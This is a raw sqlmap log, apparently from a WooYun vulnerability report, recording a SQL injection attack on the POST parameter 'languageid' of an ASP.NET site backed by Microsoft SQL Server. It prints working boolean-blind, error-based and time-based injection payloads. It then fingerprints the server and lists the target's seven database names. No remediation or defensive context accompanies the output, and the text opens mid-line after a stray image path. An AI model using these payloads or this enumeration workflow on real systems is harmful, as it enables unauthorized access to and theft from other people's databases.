 ique tests as there is at least one other (potential) technique found
POST parameter 'languageid' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N] n
sqlmap identified the following injection points with a total of 52 HTTP(s) requ
ests:
---
Place: POST
Parameter: languageid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=ProductSpec&dbspace=80&hosttype=1,2,3,4,5,6,9,11,12,26,27,24
,23&languageid=3) AND 6281=6281 AND (2247=2247&lineid=5&productid=22029&quota=10
0&traffic=80
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: action=ProductSpec&dbspace=80&hosttype=1,2,3,4,5,6,9,11,12,26,27,24
,23&languageid=3) AND 3015=CONVERT(INT,(SELECT CHAR(113)+CHAR(99)+CHAR(100)+CHAR
(112)+CHAR(113)+(SELECT (CASE WHEN (3015=3015) THEN CHAR(49) ELSE CHAR(48) END))
+CHAR(113)+CHAR(120)+CHAR(99)+CHAR(99)+CHAR(113))) AND (7866=7866&lineid=5&produ
ctid=22029&quota=100&traffic=80
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: action=ProductSpec&dbspace=80&hosttype=1,2,3,4,5,6,9,11,12,26,27,24
,23&languageid=3) AND 3458=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sy
s2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers
AS sys7) AND (1010=1010&lineid=5&productid=22029&quota=100&traffic=80
---
[11:55:21] [INFO] testing Microsoft SQL Server
[11:55:21] [INFO] confirming Microsoft SQL Server
[11:55:22] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[11:55:22] [INFO] fetching database names
[11:55:22] [INFO] the SQL query used returns 7 entries
[11:55:22] [INFO] retrieved: biz
[11:55:22] [INFO] retrieved: master
[11:55:23] [INFO] retrieved: model
[11:55:23] [INFO] retrieved: msdb
[11:55:23] [INFO] retrieved: ReportServer
[11:55:24] [INFO] retrieved: ReportServerTempDB
[11:55:24] [INFO] retrieved: tempdb
available databases [7]:
[*] biz
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
www.wooyun.org